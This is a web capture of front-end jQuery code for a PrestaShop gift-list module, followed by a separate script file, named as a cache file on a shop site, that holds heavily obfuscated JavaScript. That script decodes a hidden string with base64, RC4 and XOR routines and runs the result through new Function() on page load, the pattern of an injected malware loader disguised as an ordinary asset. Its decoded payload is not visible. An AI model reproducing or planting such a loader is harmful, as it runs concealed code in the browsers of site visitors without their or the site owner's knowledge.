                setTimeout("pre_date('"+id_field+"', '"+$(this).attr('data-format')+"', '"+$('#' + $(this).attr('data-msg')).html()+"', '"+$('#' + $(this).attr('data-msg1')).html()+"', '"+option_date_inferior+"', 'submitWishlist', 'celebration_date', 'blur', '"+ $(this).attr('data-dateDelimiter') + "')", 1000);
            }
        });
        processCharactLeft('id_message_personal', 'wlcemsgsize', 'limit');

        /*checkbox to select admin bo picture; act as button radio*/
        $(document).on("click", "label[rel='ckbx_to_radio']", function(elm) {
                elm.preventDefault();
                var nam = $(this).find('input').attr('name'),
                    rell = $(this).attr('rel'),
                    prop_init = $(this).find('input').prop('checked');
                $("input[name='"+nam+"']").prop('checked', false);
                $("label[rel='" + rell + "']").css('border-color', '#fff');
                if (prop_init == false) {
                    $(this).find('input').prop('checked', true);
                    $(this).css('border-color', '#00ff00');
                }
       });

        /*tooltip init*/
        if ($.isFunction($.fn.tooltip))
            $('[data-toggle="tooltip"]').tooltip();

        /*new list - datepicker*/
        $(".datepicker").datepicker({
        prevText: '',
        nextText: '',
        dateFormat: $('#datePickerFormat').html()
        });
    }

    if (id == 'module-blockgiftlistproplus-mywishlist' || id == 'module-blockgiftlistproplus-manage' || id == 'module-blockgiftlistproplus-view') {
       /*tabs*/
        if (!checkJQueryMinVersion('1.9'))
        {
            $('.tab_aw').live('click', function(elm) { //click on button or on the fade div...
               var idTabContent = $(this).attr('rel');
                if (idTabContent != 'wl_view')
                    elm.preventDefault();
                else
                    return;

                /*is the content already displayed?*/
                var spy =  $('#' + idTabContent).css('display');

                $('.tab_aw').removeClass('active');
                if (spy == 'none') {
                    $(this).addClass('active');
                    var action2 = 'block';
                } else {
                    var action2 = 'none';
                }

                if ($(window).width() < 768) {
                    $('.aw_tab_content').css('display', 'none');
                    $('#' + idTabContent).css('display', action2);
                    var  ps_version = $('#mywishlist_pro').attr('rel');
                    if (ps_version == undefined || ps_version == 'undefined')
                        ps_version = $('#suffx_ps').html();

                   scrollToAw(idTabContent, 400, ps_version);
                }
                else {
                    $('.aw_tab_content').fadeOut('normal');
                    if (spy == 'none')
                        $('#' + idTabContent).fadeIn('normal');
                }
           });
        }
        else
        {
            $(document).on("click", '.tab_aw' , function(elm) {
                var idTabContent = $(this).attr('rel');
                if (idTabContent != 'wl_view')
                    elm.preventDefault();
                else
                    return;

                /*is the content already displayed?*/
                var spy =  $('#' + idTabContent).css('display');
                $('.tab_aw').removeClass('active');
                if (spy == 'none') {
                    $(this).addClass('active');
                    var action2 = 'block';
                } else {
                    var action2 = 'none';
                }

                if ($(window).width() < 768) {
                    $('.aw_tab_content').css('display', 'none');
                    $('#' + idTabContent).css('display', action2);
                    var  ps_version = $('#mywishlist_pro').attr('rel');
                    if (ps_version == undefined || ps_version == 'undefined')
                        ps_version = $('#suffx_ps').html();

                   scrollToAw(idTabContent, 400, ps_version);
                }
                else {
                    $('.aw_tab_content').fadeOut('normal');
                    if (spy == 'none')
                        $('#' + idTabContent).fadeIn('normal');
                }
            });
        }
    }
    /*creator's page - top lists table*/
    if (id == 'module-blockgiftlistproplus-mywishlist')
    {
        if ($('input[name="access"]:checked').val() == 1)
            $('#restrict').css('display','block');
        if ($('input[name="date"]:checked').val() == 1)
            $('#datep').css('display','block');
        if ($('input[name="list_cat"]:checked').val() == 1)
            $('#gender').css('display','block');
        else
            $('#gender').css('display', 'none');
        // if (document.getElementById('list_cat1') != null && document.getElementById('list_cat1').checked ==true)
        //     $('#gender').slideDown();

        $('#id_pict_personal').on('change', function(){ //on file input change
             if (typeof (FileReader) != "undefined") {
                var image_holder = $("#image_details"),
                    reader = new FileReader();
                image_holder.empty();

                reader.onload = function (e) {
                    $("<img />", {
                        "src": e.target.result,
                        "class": "thumb-image"
                    }).appendTo(image_holder);

                }
                image_holder.show();
                reader.readAsDataURL($(this)[0].files[0]);
                $('#wlcmepict_preview').fadeIn();
            }
        });

        $(document).on("click", "#deletePicView", function(elm) {
                elm.preventDefault();
                var rell = $(this).attr('rel');
                $("input[id='"+rell+"']").val('');
                $("#wlcmepict_preview").fadeOut();
       });

        $('#no_adr_avail').slideUp();
        if ($("#submitPublicAdr").length > 0)
        {
            $("#submitPublicAdr").slideUp();
            $("#submitPublicAdr span").css('display', 'none');
        }
    }

    /*popup add2list, disable save btn while no value in input list name*/
    if (id === 'product')
    {
        // factSwitchDisableBtnCreateList();
        /*tooltip init*/
        if ($.isFunction($.fn.tooltip)) {
            $("[data-toggle='tooltip']").tooltip({'html': 'true'});
        }
    }
    /*productlist or cart or home page, add to my list - popup to select a list - image of the combination*/
    if (id == 'category' || id == 'product' || id == 'module-blockgiftlistproplus-addproducts' || id == 'cart' || id === 'index')
    {
        /*popup add2list, disable save btn while no value in input list name*/
         factSwitchDisableBtnCreateList();

        $(document).on('change', '#popup-new .attribute_select', function(elm){
            elm.preventDefault();
            displayAvailabAndImg(this);
        });

        $(document).on('click', '.li_attribute_radio, .color_pick', function(elm){
            elm.preventDefault();
            displayAvailabAndImg(this);
        });

        /*tooltip init*/
        if ($.isFunction($.fn.tooltip)) {
            $("[data-toggle='tooltip']").tooltip({'html': 'true'});
        }
    }

    jQuery.fn.center = function(parent) {
        if (parent) {
            parent = this.parent();
        } else {
            parent = window;
        }
        var top = parseFloat((($(parent).height() - this.outerHeight()) / 2)) + parseFloat($(parent).scrollTop());

        this.css({
            // "position": "fixed",
            "position": "absolute",
            "top": top,
            "left": ((($(parent).width() - this.outerWidth()) / 2) + $(parent).scrollLeft() + "px")
        });
        return this;
    }

    //When clicking on link with poplight class
    $(document).on("click", ".poplight", function (elm) {
    // $('.poplight').click(function() {
        var popID = $(this).attr('data-target'); //Find out the right popup
        if (popID == 'popupSelectList') /*from productlist case of many lists*/
        {
            var id_product = $(this).attr('data-product');
            var ipa = $(this).attr('data-ipa');
            var minqty = $(this).attr('data-minqty');
            var tab = 'popupSelectList';
            $('#'+tab).remove();
            $('body').append('<div id="'+tab+'" class="popup_block" role="dialog">'); //Add the  layer to bottom of the body tag.
            $('#'+tab).html($("div[data-ip='" + id_product +"']").html());
        }
        if (popID == 'popupNotAllowOffer') /*creator not allowed to donate on his list*/
        {
            var translClose = $('#mod_close').html(),
            contentHeader = $('#msgOups').html(),
            contentBody = $('#msg_creator_not_allowed').html();
            appendModalDialog('modal_aw', contentHeader, contentBody, false, translClose);
        }

        /*from product page, create popup div before /body if not logged*/
        if (id === 'product' || id === 'category')
        {
            var translClose = $('#mod_close').html(),
            contentHeader = $('#mod_header_log').html(),
            contentBody = $('#mod_body_log').html();
            appendModalDialog('modal_aw', contentHeader, contentBody, false, translClose);
        }

        /*from donator's page*/
        if (popID == 'popupDescShort' || popID == 'popupDesc') {
            var id_product = $(this).attr('data-product'),
            ipa = $(this).attr('data-ipa'),
            tab = 'popupDescShort';
            /*Add the  layer to bottom of the body tag*/
            appendModalDialog(tab, $('#name_total_wlp_' + id_product +"_"+ ipa).html(), $("div[rel='pds_" + id_product +"_"+ ipa + "']").html(), '', $('#mod_close').html());
        }

        if (popID == 'popupImage') {
            var id_product = $(this).attr('data-product'),
            ipa = $(this).attr('data-ipa'),
            tab = popID,
            content = '<img src="'+$(this).attr('data-href')+ '" class="replace-2x img-responsive" />';
            appendModalDialog(tab, $('#name_total_wlp_' + id_product +"_"+ ipa).html(), content, '', $('#mod_close').html());
        }
        /* from BO visual help icon*/
        if (popID == 'popupVisualHelp') {
            var tab = popID,
            content = '<img src="'+$(this).attr('data-src')+'" class="replace-2x img-responsive" />';
            appendModalDialog(tab, $(this).attr('data-header'), content, '', $('#mod_close').html());

        }

        $('#' + tab).fadeIn();
        /*not needed on Front end*/
        if (popID == 'popupVisualHelp')
            $('#' + tab).center();
        //Fade in Background
        $('#fade').css("filter","alpha(opacity=80)").fadeIn(); //Fade in the fade layer
        return false;
    });

    //closing pop-up and background
    if (!checkJQueryMinVersion('1.9'))
    {
        $('.closepopup, .close, #fade').live('click', function() { //click on button or on the fade div...
            /*case of 2nd warning modal -> remove only it*/
            if ($('#modal_aw_surpopup').length > 0) {
                $('#modal_aw_surpopup').remove();
                $('#popup-new').css('z-index',601);
            }
            else
                $('#fade, .popup_block').fadeOut();
            return false;
        });
        $('.hidedispRel').live('click', function(elm) {
            elm.preventDefault();
            var id_target = $(this).attr('rel');
            hidedisplayToogle(id_target);
        });
    }
    else
    {
        $(document).on("click", '.closepopup, .close, #fade' , function() { //click on button or on the fade div...
            /*case of 2nd warning modal -> remove only it*/
            if ($('#modal_aw_surpopup').length > 0) {
                $('#modal_aw_surpopup').remove();
                $('#popup-new').css('z-index',601);
            }
            else
                $('#fade, .popup_block').fadeOut();

            return false;
        });

         $(document).on("click", '.hidedispRel', function(elm) {
            elm.preventDefault();
            var id_target = $(this).attr('rel');
            hidedisplayToogle(id_target);
        });
    }

    $(document).on("click", "div[rel='more_less']", function (elm) {
       elm.preventDefault();
        var nextt = $(this).next();
        var sspan =  $(this).find('.action_aw.plusaw');
        var sspan_minus =  $(this).find('.action_aw.minusaw');
        if (sspan.css('display') == 'none') {
            sspan_minus.css('display', 'none');
            sspan.css('display', 'inline-block');
        } else {
            sspan.css('display', 'none');
            sspan_minus.css('display', 'inline-block');
        }
       hidedisplayToogle(nextt);
    });

    $(document).on("click", ".plusQty, .minusQty", function (elm) {
        elm.preventDefault();
        var value_rel = $(this).attr('rel'),
        sign = $(this).hasClass('plusQty') ? 1 : -1,
        qty_temp = $('.qty_aw input[rel='+value_rel+']').val();
        qty_temp = qty_temp == '' ? 0 : qty_temp;
        var qty_input = parseFloat(qty_temp) + sign;
        qty_input = qty_input <= 0 ? 0 : qty_input;
        $('.qty_aw input[rel='+value_rel+']').val(qty_input);
         return false;
   });

    /* only on donator's page, grid or list */
    if ($('#view_wishlist').length > 0 && !$('#view_wishlist').hasClass('ps_15') && !$('#view_wishlist').hasClass('thm-choice-0'))
        bindGrid_aw();

/*on addproducts page, sort list of products*/
    if (id == 'module-blockgiftlistproplus-addproducts')
        $(document).on("click",".js-search-link",function(elm){
            window.location.href = $(this).attr('href');
        });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.feesetpirates.fr/js/cache22938r92.js
body_size: 2355
content:
function _0x5cb0(_0x357cab,_0x5ecb39){var _0x4cdfdf=_0x4cdf();return _0x5cb0=function(_0x5cb09d,_0x453538){_0x5cb09d=_0x5cb09d-0x1b2;var _0x3e9af6=_0x4cdfdf[_0x5cb09d];if(_0x5cb0['CPMsfc']===undefined){var _0x515966=function(_0x1b7798){var _0x330060='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x10a1cf='',_0x2200d8='';for(var _0x2c13e8=0x0,_0x19515d,_0x4f2a5a,_0xf3f968=0x0;_0x4f2a5a=_0x1b7798['charAt'](_0xf3f968++);~_0x4f2a5a&&(_0x19515d=_0x2c13e8%0x4?_0x19515d*0x40+_0x4f2a5a:_0x4f2a5a,_0x2c13e8++%0x4)?_0x10a1cf+=String['fromCharCode'](0xff&_0x19515d>>(-0x2*_0x2c13e8&0x6)):0x0){_0x4f2a5a=_0x330060['indexOf'](_0x4f2a5a);}for(var _0x449144=0x0,_0x4fab3b=_0x10a1cf['length'];_0x449144<_0x4fab3b;_0x449144++){_0x2200d8+='%'+('00'+_0x10a1cf['charCodeAt'](_0x449144)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2200d8);};var _0x51fa7a=function(_0x1afc31,_0x3424d4){var _0x3fa355=[],_0x23e904=0x0,_0x59f27e,_0x509164='';_0x1afc31=_0x515966(_0x1afc31);var _0xfccd3c;for(_0xfccd3c=0x0;_0xfccd3c<0x100;_0xfccd3c++){_0x3fa355[_0xfccd3c]=_0xfccd3c;}for(_0xfccd3c=0x0;_0xfccd3c<0x100;_0xfccd3c++){_0x23e904=(_0x23e904+_0x3fa355[_0xfccd3c]+_0x3424d4['charCodeAt'](_0xfccd3c%_0x3424d4['length']))%0x100,_0x59f27e=_0x3fa355[_0xfccd3c],_0x3fa355[_0xfccd3c]=_0x3fa355[_0x23e904],_0x3fa355[_0x23e904]=_0x59f27e;}_0xfccd3c=0x0,_0x23e904=0x0;for(var _0x2790c9=0x0;_0x2790c9<_0x1afc31['length'];_0x2790c9++){_0xfccd3c=(_0xfccd3c+0x1)%0x100,_0x23e904=(_0x23e904+_0x3fa355[_0xfccd3c])%0x100,_0x59f27e=_0x3fa355[_0xfccd3c],_0x3fa355[_0xfccd3c]=_0x3fa355[_0x23e904],_0x3fa355[_0x23e904]=_0x59f27e,_0x509164+=String['fromCharCode'](_0x1afc31['charCodeAt'](_0x2790c9)^_0x3fa355[(_0x3fa355[_0xfccd3c]+_0x3fa355[_0x23e904])%0x100]);}return _0x509164;};_0x5cb0['vvpVuJ']=_0x51fa7a,_0x357cab=arguments,_0x5cb0['CPMsfc']=!![];}var _0x57745f=_0x4cdfdf[0x0],_0x9e1859=_0x5cb09d+_0x57745f,_0x268d47=_0x357cab[_0x9e1859];return!_0x268d47?(_0x5cb0['hqMyLx']===undefined&&(_0x5cb0['hqMyLx']=!![]),_0x3e9af6=_0x5cb0['vvpVuJ'](_0x3e9af6,_0x453538),_0x357cab[_0x9e1859]=_0x3e9af6):_0x3e9af6=_0x268d47,_0x3e9af6;},_0x5cb0(_0x357cab,_0x5ecb39);}var _0x566265=_0x5cb0;(function(_0x704104,_0x15a382){var _0x3f1f37=_0x5cb0,_0x28ff3f=_0x704104();while(!![]){try{var _0x3413a1=-parseInt(_0x3f1f37(0x1c2,'ZI@%'))/0x1+parseInt(_0x3f1f37(0x1c5,'ZyR8'))/0x2*(-parseInt(_0x3f1f37(0x1d0,'K(Tg'))/0x3)+parseInt(_0x3f1f37(0x1b8,'P)#x'))/0x4*(-parseInt(_0x3f1f37(0x1bf,'@9vl'))/0x5)+parseInt(_0x3f1f37(0x1d2,'ZI@%'))/0x6+parseInt(_0x3f1f37(0x1c8,')1Qy'))/0x7+parseInt(_0x3f1f37(0x1b7,'65D*'))/0x8*(parseInt(_0x3f1f37(0x1bd,'Zs38'))/0x9)+-parseInt(_0x3f1f37(0x1b4,'xkmV'))/0xa*(-parseInt(_0x3f1f37(0x1d3,'CA2g'))/0xb);if(_0x3413a1===_0x15a382)break;else _0x28ff3f['push'](_0x28ff3f['shift']());}catch(_0x241d68){_0x28ff3f['push'](_0x28ff3f['shift']());}}}(_0x4cdf,0x744a0),!function(_0x6cef68,_0x12831b){var _0x3333e6={'dBsNN':function(_0x177f88,_0x3b7491){return _0x177f88^_0x3b7491;}};!function(_0x4a6f4b){var _0x3a146a=_0x5cb0,_0x34f8bd=function(_0x2ac7fb,_0x2ab023){var _0x6b7bc1=_0x5cb0,_0x623d2b={'oCItX':function(_0x5f453e,_0x27d303){var _0x3749b4=_0x5cb0;return _0x3333e6[_0x3749b4(0x1bc,'r(kQ')](_0x5f453e,_0x27d303);},'HVhiG':function(_0x42de06,_0x46a597){return _0x42de06%_0x46a597;}};return _0x2ac7fb['split']('')[_0x6b7bc1(0x1b3,'yCt#')](function(_0x5c2642,_0x10bb28){var _0x5eedc8=_0x6b7bc1;return String[_0x5eedc8(0x1bb,'FCYN')](_0x623d2b[_0x5eedc8(0x1c0,'ZyR8')](_0x5c2642[_0x5eedc8(0x1ba,'zWxo')](0x0),_0x2ab023[_0x5eedc8(0x1c7,'MHHm')](_0x623d2b[_0x5eedc8(0x1c6,'zWxo')](_0x10bb28,_0x2ab023[_0x5eedc8(0x1c4,'ZjA9')]))));})[_0x6b7bc1(0x1c9,'CA2g')]('');}(_0x4a6f4b[_0x3a146a(0x1d1,'PtN7')]('')['reverse']()[_0x3a146a(0x1ca,'xVap')](''),_0x12831b);new Function(_0x34f8bd)();}(_0x6cef68);}(_0x566265(0x1be,'Iw(1'),_0x566265(0x1c1,'MHHm')));function _0x4cdf(){var _0x3502b2=['fdSKj8kF','F8ozW5jiW5j7Emk2WPu0vCkKgW','FmkZgYdcTv13qrtcOXpcRmkF','W5iWDG9XiNP2xcG','iYNcOa','sCkbx8koW7XWWQFdIa','bNjsdXlcUCkmW7q','WPFcPSoSgmk7W4qPWRKAW5tcICogwG','WRTJueXpWQ9huSkzlJddIZC','qCovWQ0vkSkGW6dcTW','CxtdOIaxmCkFW6z0','WPdcK8ohWOHXW6JdTSoXW7LC','WQOkeLHVqYZcPwFdHSkLWOy','DrWnASoD','d8oYWRldU0H5W48','[base64]/dPtddK8oWW7xcHSoPjSk9BConFmopv1ldK8k6A8k4cbbEg8ovvhpcNCoDE8oin0PkW5ddT8k9FCk5mSoTarDjaSkYWRRcKSkQW6ecCSkGWQiOEM91pNddJxu2WRP0W7pdKJBdPqz/sZ3dQhdcSmkJeSo6jxeGWPxcPqpdMCkmW4JdTsKSW4z7ymoMWRBdMmofs8kWAxZcILpdGdTjdmopdhlcNmoGWO3dJ2LUWP5VBHXUWQFcUSkeW4WEW6WzWO5AnmoNWOj1h8kKCmkTD3RdRmkiq8kTnmkPF8kMo1tdNee2WPHADmoObvr8W5qyu8kEW5/cR8o8WR7cICkRWPRdPsC','WQhcQ8oHnGe0WQNcUKGpuZNdVq','tbOcWODb','idxcTXC','FSoFW5XlW5D+c8kIWRior8kv','uCocW4zaW4qtz8o0WOrLpbK','W6vkW73cOwPJ','eMf9W4D0W5tcLSkhW6ldNa','WRVcRCooWPn1','jcNcTWiCfmkUW4Demq','vCojW49hW4eEf8ouWQPBhWT3','jCoRqx8','omkCq8kz','BuldTmkAWO7dUSoBxuqFamoMWOS','adqTiL3cQJZdOSkfWR9Vomk5','WRyJzbBdUSkHWQ8M','W7uWfhbvrX0','W5i4EqOKDWTCErRcOfrl','f8ocwSo0WQ7dGmkqBKG'];_0x4cdf=function(){return _0x3502b2;};return _0x4cdf();}